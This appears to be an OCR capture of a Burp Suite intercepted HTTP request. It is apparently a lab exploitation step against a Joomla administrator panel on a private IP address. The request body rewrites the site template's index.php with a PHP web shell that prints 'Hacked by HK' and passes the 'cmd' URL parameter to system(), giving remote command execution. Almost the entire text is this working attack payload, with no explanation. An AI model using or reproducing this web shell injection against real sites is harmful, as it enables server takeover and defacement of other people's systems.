 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA HTTP/1.1
2 Host: 192.168.131.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 221
9 Origin: http://192.168.131.135
10 Connection: close
11 Referer: http://192.168.131.135/administrator/index.php?option=com_templates&view=styles
12 Cookie: 9d4bb4a09f511681369671a08beff228=bn05fp3o1977e4oqpcl7s0krcv; d4f7657ada7ea958a74526923303402a=gu33gl0qesof2mjv4nkig4ntse
13 Upgrade-Insecure-Requests: 1
14
15 jform%5Bsource%5D=%3C%3Fphp+echo+%22Hacked+by+HK%5Cn%22+%3Bsystem%28%24_GET%5B%27cmd%27%5D%29%3B+%3F%3E&task=template.apply&bb381df3a69f8851c47e4068248b24b9=1&jform%5Bextension_id%5D=506&
jform%5Bfilename%5D=%2Findex.php
'零组资料文库'